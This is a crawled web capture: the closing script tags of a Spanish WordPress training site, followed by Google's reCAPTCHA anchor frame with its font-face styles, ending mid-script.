<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/jquery.fancybox.js?ver=1.1" id="fancyboxjs-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/jquery.carouFredSel-6.2.1.min.js?ver=1.1" id="fredseljs-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/jquery.countdown.js?ver=1.1" id="countdown-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/select2.full.min.js?ver=1.1" id="select2-full-min-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/themes/masterstudy/assets/js/custom.js?ver=1.1" id="custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"3429","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.alianzformacion.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://www.alianzformacion.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3429","page_links":{"eu":{"cookie-statement":{"title":"Pol\u00edtica de cookies","url":"https://www.alianzformacion.com/politica-de-cookies/"},"privacy-statement":{"title":"Declaraci\u00f3n de privacidad","url":"https://www.alianzformacion.com/politica-de-privacidad/"},"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.alianzformacion.com/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1756290807" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=0e9ddec90d8a8e019b4e" id="tribe-events-views-v2-manager-js"></script>
<script type="text/javascript" src="https://www.alianzformacion.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWS2IeAAAAAE-oFvSmlWrZML9fdUUkgiM2PUKH&co=aHR0cHM6Ly93d3cuYWxpYW56Zm9ybWFjaW9uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5y56tklrjk8s
body_size: 48482
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Kua835mfLQsH0t4qcJvofQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Kua835mfLQsH0t4qcJvofQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Kua835mfLQsH0t4qcJvofQ">
